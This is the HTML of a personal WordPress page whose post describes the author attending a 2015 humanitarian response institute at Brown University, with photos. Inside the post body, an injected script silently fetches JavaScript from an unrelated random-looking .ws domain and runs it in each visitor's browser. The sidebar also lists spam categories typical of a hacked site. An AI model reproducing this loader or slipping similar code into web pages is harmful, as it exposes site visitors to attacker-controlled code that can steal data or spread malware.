	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                   <!-- sticky header -->
           <div class="fxd-header logo-left">
                <div class="container">
                    <div class="logo-box text-left alchem_header_style alchem_default_logo">
                        <a href="http://aslamsaja.com/">
                    
                                         
                                            </a>
                        <div class="name-box">
                            <span class="site-tagline">                            <a href="http://aslamsaja.com/"><h1 class="site-name site-name-over">Saja AMA</h1></a>
                            
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                        <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                     
            <div class="clear"></div>
        </header>  </div>
<article id="post-440" class="post-440 post type-post status-publish format-standard hentry category-media">
<section class="page-title-bar title-left no-subtitle ">
            <div class="container">
                <!--                <hgroup class="page-title text-light">
                    <h1></h1>
                </hgroup>-->
                    
                <div class="clearfix"></div>            
            </div>
        </section>
           
 <div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                        <div class="col-main">
             
			<section class="post-main" role="main" id="content">
                                <article class="post-entry text-left">
                                                                     <div class="entry-main">
                                        <div class="entry-header">      
                                                
                                                                     
                                            <h1 class="entry-title">BIARI at Brown 2015 &#8211; June 6-20</h1>
                                                                                                                                        
                                           <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>Dec 17, 2017</li><li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li><li class="entry-catagory"><i class="fa fa-file-o"></i><a href="http://aslamsaja.com/category/media/" rel="category tag">Media</a></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                                                                                   </div>
                                        <div class="entry-content"> 
                                        <div id="divtitlearea">
<p><a href="http://watson.brown.edu/biari/institutes/brown/2015">Saja attended Humanitarian Response and Post-Conflict Reconstruction: Increasing Effectiveness and Accountability in the Age of Complex Emergencies institute organised by BIARI 2015 at Brown University, USA.</a></p>
</div>
<div id="divmaincontent">
<p>“Natural” disasters and political unrest pose chronic threats to human security. Separately or in tandem, they turn citizens into refugees and displaced people, stretch government capacity, and, increasingly, spark chronic disorder, instability or military conflict. What are the implications of complex emergencies, where natural and man-made factors combine, for the future of humanitarian action? This institute will convene an interdisciplinary and international group of academics and practitioners to develop a better understanding of the underlying political, social, and environmental factors that affect human security before, during, and after humanitarian emergencies. Topics will include the effectiveness and sustainability of existing disaster preparedness systems in different regions; best practices in humanitarian assistance delivery, training and monitoring; and the politics of compassion in disaster and conflict zones. Discussions will focus in particular on the ethical issues that arise at the intersection of human security and humanitarian assistance; rights-based approaches to humanitarian relief; and the potential for new technologies to transform humanitarian response.</p>
<p>Courtesy: http://watson.brown.edu/biari/institutes/brown/2015/HR</p>
<p><img class="alignnone size-medium wp-image-893" src="http://aslamsaja.com/wp-content/uploads/20150620_HR_Graduation-50-X3-600x400.jpg" alt="" width="600" height="400" srcset="http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-600x400.jpg 600w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-150x100.jpg 150w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-768x512.jpg 768w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-1024x683.jpg 1024w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-400x267.jpg 400w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3-640x427.jpg 640w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-50-X3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /><img class="alignnone size-medium wp-image-894" src="http://aslamsaja.com/wp-content/uploads/20150620_HR_Graduation-68-X3-600x400.jpg" alt="" width="600" height="400" srcset="http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-600x400.jpg 600w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-150x100.jpg 150w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-768x512.jpg 768w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-1024x683.jpg 1024w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-400x267.jpg 400w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3-640x427.jpg 640w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-68-X3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /><img class="alignnone size-medium wp-image-895" src="http://aslamsaja.com/wp-content/uploads/20150620_HR_Graduation-79-X3-600x400.jpg" alt="" width="600" height="400" srcset="http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-600x400.jpg 600w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-150x100.jpg 150w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-768x512.jpg 768w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-1024x683.jpg 1024w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-400x267.jpg 400w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3-640x427.jpg 640w, http://aslamsaja.com/wp-content/uploads//20150620_HR_Graduation-79-X3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><!-- ERROR: No token or token has expired. --></p>
                                        
                                             
                                        
                                        </div>
                                        
                                        
                                            
                                        <div class="entry-footer">
                                                                                    <ul class="entry-share no-border pull-right">
                                                <li><a target="_blank" href="https://twitter.com/intent/tweet?text=BIARI%20at%20Brown%202015%20&#8211;%20June%206-20&#038;url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/"><i class="fa fa-twitter fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://aslamsaja.com/biari-at-brown-2015-june-6-20/"><i class="fa fa-facebook fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/&#038;title=BIARI%20at%20Brown%202015%20&#8211;%20June%206-20&#038;source=&#038;summary=Saja%20attended%20Humanitarian%20Response%20and%20Post-Conflict%20Reconstruction:%20Increasing%20Effectiveness%20and%20Accountability%20in%20the%20Age%20of%20Complex%20Emergencies%20institute%20organised%20by%20BIARI%202015%20at%20Brown%20University,%20USA.%20“Natural”%20disasters%20and%20political%20unrest%20pose%20chronic%20threats%20to%20human%20security.%20Separately%20or%20in%20tandem,%20they%20turn%20citizens%20into%20refugees%20and%20displaced%20people,%20stretch%20government%20capacity,%20and,%20increasingly,%20spark%20chronic%20disorder,%20instability%20or%20military%20conflict.%20What%20are%20the%20implications%20of%20complex%20emergencies,%20where%20natural%20and%20man-made%20factors%20combine,%20for%20the%20future%20of%20humanitarian%20action?%20This%20institute%20will%20convene%20an%20interdisciplinary%20and%20international%20group%20of%20academics%20and%20practitioners%20to%20develop%20a%20better%20understanding%20of%20the%20underlying%20political,%20social,%20and%20environmental%20factors%20that%20affect%20human%20security%20before,%20during,%20and%20after%20humanitarian%20emergencies.%20Topics%20will%20include%20the%20effectiveness%20and%20sustainability%20of%20existing%20disaster%20preparedness%20systems%20in%20different%20regions;%20best%20practices%20in%20humanitarian%20assistance%20delivery,%20training%20and%20monitoring;%20and%20the%20politics%20of%20compassion%20in%20disaster%20and%20conflict%20zones.%20Discussions%20will%20focus%20in%20particular%20on%20the%20ethical%20issues%20that%20arise%20at%20the%20intersection%20of%20human%20security%20and%20humanitarian%20assistance;%20rights-based%20approaches%20to%20humanitarian%20relief;%20and%20the%20potential%20for%20new%20technologies%20to%20transform%20humanitarian%20response.%20Courtesy:%20http://watson.brown.edu/biari/institutes/brown/2015/HR"><i class="fa fa-google-plus fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://pinterest.com/pin/create/button/?url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/&#038;description=Saja%20attended%20Humanitarian%20Response%20and%20Post-Conflict%20Reconstruction:%20Increasing%20Effectiveness%20and%20Accountability%20in%20the%20Age%20of%20Complex%20Emergencies%20institute%20organised%20by%20BIARI%202015%20at%20Brown%20University,%20USA.%20“Natural”%20disasters%20and%20political%20unrest%20pose%20chronic%20threats%20to%20human%20security.%20Separately%20or%20in%20tandem,%20they%20turn%20citizens%20into%20refugees%20and%20displaced%20people,%20stretch%20government%20capacity,%20and,%20increasingly,%20spark%20chronic%20disorder,%20instability%20or%20military%20conflict.%20What%20are%20the%20implications%20of%20complex%20emergencies,%20where%20natural%20and%20man-made%20factors%20combine,%20for%20the%20future%20of%20humanitarian%20action?%20This%20institute%20will%20convene%20an%20interdisciplinary%20and%20international%20group%20of%20academics%20and%20practitioners%20to%20develop%20a%20better%20understanding%20of%20the%20underlying%20political,%20social,%20and%20environmental%20factors%20that%20affect%20human%20security%20before,%20during,%20and%20after%20humanitarian%20emergencies.%20Topics%20will%20include%20the%20effectiveness%20and%20sustainability%20of%20existing%20disaster%20preparedness%20systems%20in%20different%20regions;%20best%20practices%20in%20humanitarian%20assistance%20delivery,%20training%20and%20monitoring;%20and%20the%20politics%20of%20compassion%20in%20disaster%20and%20conflict%20zones.%20Discussions%20will%20focus%20in%20particular%20on%20the%20ethical%20issues%20that%20arise%20at%20the%20intersection%20of%20human%20security%20and%20humanitarian%20assistance;%20rights-based%20approaches%20to%20humanitarian%20relief;%20and%20the%20potential%20for%20new%20technologies%20to%20transform%20humanitarian%20response.%20Courtesy:%20http://watson.brown.edu/biari/institutes/brown/2015/HR&#038;media="><i class="fa fa-pinterest fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/&#038;title=BIARI%20at%20Brown%202015%20&#8211;%20June%206-20&#038;source=&#038;summary=Saja%20attended%20Humanitarian%20Response%20and%20Post-Conflict%20Reconstruction:%20Increasing%20Effectiveness%20and%20Accountability%20in%20the%20Age%20of%20Complex%20Emergencies%20institute%20organised%20by%20BIARI%202015%20at%20Brown%20University,%20USA.%20“Natural”%20disasters%20and%20political%20unrest%20pose%20chronic%20threats%20to%20human%20security.%20Separately%20or%20in%20tandem,%20they%20turn%20citizens%20into%20refugees%20and%20displaced%20people,%20stretch%20government%20capacity,%20and,%20increasingly,%20spark%20chronic%20disorder,%20instability%20or%20military%20conflict.%20What%20are%20the%20implications%20of%20complex%20emergencies,%20where%20natural%20and%20man-made%20factors%20combine,%20for%20the%20future%20of%20humanitarian%20action?%20This%20institute%20will%20convene%20an%20interdisciplinary%20and%20international%20group%20of%20academics%20and%20practitioners%20to%20develop%20a%20better%20understanding%20of%20the%20underlying%20political,%20social,%20and%20environmental%20factors%20that%20affect%20human%20security%20before,%20during,%20and%20after%20humanitarian%20emergencies.%20Topics%20will%20include%20the%20effectiveness%20and%20sustainability%20of%20existing%20disaster%20preparedness%20systems%20in%20different%20regions;%20best%20practices%20in%20humanitarian%20assistance%20delivery,%20training%20and%20monitoring;%20and%20the%20politics%20of%20compassion%20in%20disaster%20and%20conflict%20zones.%20Discussions%20will%20focus%20in%20particular%20on%20the%20ethical%20issues%20that%20arise%20at%20the%20intersection%20of%20human%20security%20and%20humanitarian%20assistance;%20rights-based%20approaches%20to%20humanitarian%20relief;%20and%20the%20potential%20for%20new%20technologies%20to%20transform%20humanitarian%20response.%20Courtesy:%20http://watson.brown.edu/biari/institutes/brown/2015/HR"><i class="fa fa-linkedin fa-fw"></i></a></li>
                                                <li><a target="_blank"  href="http://www.reddit.com/submit/?url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/"><i class="fa fa-reddit fa-fw"></i></a></li>
                                                <li><a target="_blank"  href="http://vk.com/share.php?url=http://aslamsaja.com/biari-at-brown-2015-june-6-20/&#038;title=BIARI%20at%20Brown%202015%20&#8211;%20June%206-20"><i class="fa fa-vk fa-fw"></i></a></li>
                                            </ul>
                                        </div>
                                                                                
                                        
                                                                             
                                        
                                    </div>
                                </article>
                                <div class="post-attributes">
                                
                                   
                                    <!--About Author-->
                                                                        <!--About Author End-->
                                                                          
                                                                          
                                         
                                    <!--Related Posts-->
                                    			                                                           
                                    <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel alchem-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/image-44.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/"><h4>South Climate Conclave: Dhaka Chapter 2023</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Sep 30, 2023</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goal-sdg-13-climate-action-engineers-cannot-do-away-with-it/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/Capture.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goal-sdg-13-climate-action-engineers-cannot-do-away-with-it/"><h4>SUSTAINABLE DEVELOPMENT GOAL (SDG 13): ‘CLIMATE ACTION’ &#8211; ENGINEERS CANNOT DO AWAY WITH IT</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jul 27, 2021</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/sdg-12-responsible-consumption-and-production-engineers-are-in-the-forefront-of-developing-solutions/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/Feature-image-12.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/sdg-12-responsible-consumption-and-production-engineers-are-in-the-forefront-of-developing-solutions/"><h4>SDG 12: ‘RESPONSIBLE CONSUMPTION AND PRODUCTION’ &#8211; ENGINEERS ARE IN THE FOREFRONT OF DEVELOPING SOLUTIONS</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jun 18, 2021</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/saja-delivered-a-keynote-talk-in-iaccr/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/iaccr.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/saja-delivered-a-keynote-talk-in-iaccr/"><h4>Saja delivered a keynote talk in IACCR</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jul 11, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/world-engineering-day-2020-seusl-panel-discussion/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/wed7.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/world-engineering-day-2020-seusl-panel-discussion/"><h4>World Engineering Day 2020 @SEUSL &#8211; Panel discussion</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Mar 06, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/%e0%ae%9a%e0%ae%bf%e0%ae%b2%e0%af%8b%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%ae%be-%e0%ae%aa%e0%af%8b%e0%ae%b0%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%af%8d/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/banner.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/%e0%ae%9a%e0%ae%bf%e0%ae%b2%e0%af%8b%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%ae%be-%e0%ae%aa%e0%af%8b%e0%ae%b0%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%af%8d/"><h4>சிலோன் மீடியா போரத்தின் &#8216;பாதுகாப்பான தேசம் சுபீட்சமான நாடு&#8217; சுதந்திர தின விழாவும் மரநடுகையும்!</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Feb 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/member-of-the-bod-of-ceylon-media-forum/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/CMF-news.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/member-of-the-bod-of-ceylon-media-forum/"><h4>Member of the BoD of Ceylon Media Forum</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Feb 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/%e0%ae%a8%e0%ae%bf%e0%ae%b2%e0%af%88%e0%ae%aa%e0%af%87%e0%ae%b1%e0%ae%be%e0%ae%a9-%e0%ae%85%e0%ae%aa%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%af%8d/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/17.-cover-page-400x300.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/%e0%ae%a8%e0%ae%bf%e0%ae%b2%e0%af%88%e0%ae%aa%e0%af%87%e0%ae%b1%e0%ae%be%e0%ae%a9-%e0%ae%85%e0%ae%aa%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%af%8d/"><h4>நிலைபேறான அபிவிருத்திக்கு எமது பங்களிப்பு -17</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Oct 23, 2019</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                   
                                                                        <!--Related Posts End-->
                                                                         <!--Comments Area-->                                
                                     <div class="comments-area text-left"> 
                                                                          
                                     </div>
                                    <!--Comments End-->    
                                    
                                    
                                                 
                                </div>
  
                            </section>



		                        </div>
                                            
                    <div class="col-aside-right">
                        <div class="widget-area">
                           <div id="search-2" class="widget widget-box widget_search"><form role="search" class="search-form" action="http://aslamsaja.com/">
 <div>
  <label class="sr-only">Search for:</label>
   <input type="text" name="s" value="" placeholder="Search...">
   <input type="submit" value="">
  </div>
 </form><span class="seperator extralight-border"></span></div><div id="categories-2" class="widget widget-box widget_categories"><h2 class="widget-title">Categories</h2><form action="http://aslamsaja.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="62">! Без рубрики&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="126">10&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="84">11&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">22.08&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="110">222&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="109">8&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="93">algo ai&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="144">alll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">ancor100&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">ancorallZ 500&nbsp;&nbsp;(6)</option>
